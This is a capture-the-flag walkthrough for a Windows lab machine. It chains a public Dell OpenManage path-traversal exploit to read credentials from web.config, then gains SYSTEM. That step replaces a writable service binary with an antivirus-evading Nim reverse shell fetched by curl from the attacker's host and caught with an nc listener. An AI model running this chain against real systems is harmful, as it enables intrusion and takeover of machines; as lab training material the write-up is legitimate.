CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
Discovery >
nmap >
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
|_06-28-23 03:00PM 1022126 stolen-passport.png
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 0d:fa:da:de:c9:dd:99:8d:2e:8e:eb:3b:93:ff:e2:6c (RSA)
| 256 5d:0c:df:32:26:d3:71:a2:8e:6e:9a:1c:43:fc:1a:03 (ECDSA)
|_ 256 c4:25:e7:09:d6:c9:d9:86:5f:6e:8a:8b:ec:13:4a:8b (ED25519)
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HackSmarterSec
1311/tcp open ssl/rxmon?
| ssl-cert: Subject: commonName=hacksmartersec/organizationName=Dell Inc/stateOrProvinceName=TX/countryName=US
| Not valid before: 2023-06-30T19:03:17
|_Not valid after: 2025-06-29T19:03:17
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Mon, 18 Mar 2024 12:37:29 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
| <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
| HTTPOptions:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Mon, 18 Mar 2024 12:37:34 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
|_ <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HACKSMARTERSEC
| NetBIOS_Domain_Name: HACKSMARTERSEC
| NetBIOS_Computer_Name: HACKSMARTERSEC
| DNS_Domain_Name: hacksmartersec
| DNS_Computer_Name: hacksmartersec
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-18T12:37:51+00:00
| ssl-cert: Subject: commonName=hacksmartersec
| Not valid before: 2024-03-17T12:29:41
|_Not valid after: 2024-09-16T12:29:41
|_ssl-date: 2024-03-18T12:37:56+00:00; -1s from scanner time.We can found DNS record, DNS_Domain_Name: hacksmartersec , so we can add it to /etc/hosts >>
< IP > hacksmarte and rsecAnd we can inspect port 80, 1311 if is there anything interesting >>
Port 80 / TCP >>>
Really NICE designed web page, but nothing interesting. I looked for sub-domains and dirsearch but nothing really interesting.

Port 1311 / TCP >>>
There we can found DellEMC system.
And it is version 9.4.0.2 >>

After simple research we can found CVE-2020-5377 >>
And public exploit to Path Traversal reading files >>
https://github.com/RhinoSecurityLabs/CVEs/blob/master/CVE-2020-5377_CVE-2021-21514/CVE-2020-5377.py
So let’s try >>

And it WORKs !! So we can try find some creads, we try web.config file >>
Try to guess >>
file > c:\inetpub\wwwroot\HackSmarterSec\web.config
Reading contents of c:\inetpub\wwwroot\HackSmarterSec\web.config:
<configuration>
<appSettings>
<add key="Username" value="tyler" />
<add key="Password" value="IA*****************t!" />
</appSettings>
<location path="web.config">
<system.webServer>
<security>
<authorization>
<deny users="*" />
</authorization>
</security>
</system.webServer>
</location>
</configuration>OK, we can try SSH to login >>

And work!
USER Flag is DONE !!
>>>> ROOT Path >>>
So we can try to upload WinPEAS and try to enumerate >>

But AV is detected our tool !!
So we can try to enumerate by another tool >>
https://github.com/itm4n/PrivescCheck
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended -Report PrivescCheck_$($env:COMPUTERNAME) -Format TXT,CSV,HTML,XML"And there we found some possibilities like this service >>
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃
┃ NAME ┃ Service binary permissions ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether the current user has any write permissions on ┃
┃ a service's binary or its folder. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
[*] Status: Vulnerable - High
Name : spoofer-scheduler
ImagePath : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
User : LocalSystem
ModifiablePath : C:\Program Files (x86)\Spoofer
IdentityReference : BUILTIN\Users
Permissions : WriteOwner, Delete, WriteAttributes, Synchronize, ReadControl, ListDirectory, AddSubdirectory,
WriteExtendedAttributes, WriteDAC, ReadAttributes, AddFile, ReadExtendedAttributes,
DeleteChild, Traverse
Status : Running
UserCanStart : True
UserCanStop : True
Name : spoofer-scheduler
ImagePath : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
User : LocalSystem
ModifiablePath : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
IdentityReference : BUILTIN\Users
Permissions : WriteOwner, Delete, WriteAttributes, Synchronize, ReadControl, ReadData, AppendData,
WriteExtendedAttributes, WriteDAC, ReadAttributes, WriteData, ReadExtendedAttributes,
DeleteChild, Execute
Status : Running
UserCanStart : True
UserCanStop : TrueOK, but AV is running, so we can try to use stealth reverse shell like this >>
https://github.com/Sn1r/Nim-Reverse-ShellJust prepare payload to our connection >>
# Change this
v1 = "192.168.1.1"
v2 = "8080"And compile >>
nim c -d:mingw --app:gui rev_shell.nimAnd we can try to upload our Stealth reverse Shell >>
- First we have to stop our service >>
sc stop spoofer-scheduler- Next go to destination and upload our rev. shell, I used curl >>
cd "C:\Program Files (x86)\Spoofer\"
curl http://10.14.47.104/spoofer-scheduler.exe -o spoofer-scheduler.exe- Than, prepare nc listener >>
nc -lnvp 445- And finally start the service >>
sc start spoofer-schedulerIf everything was success, we will hit a connection back to us as
nt authority\system >>

And Yes, but shell is pretty unstable so quick to find the flag and go out !!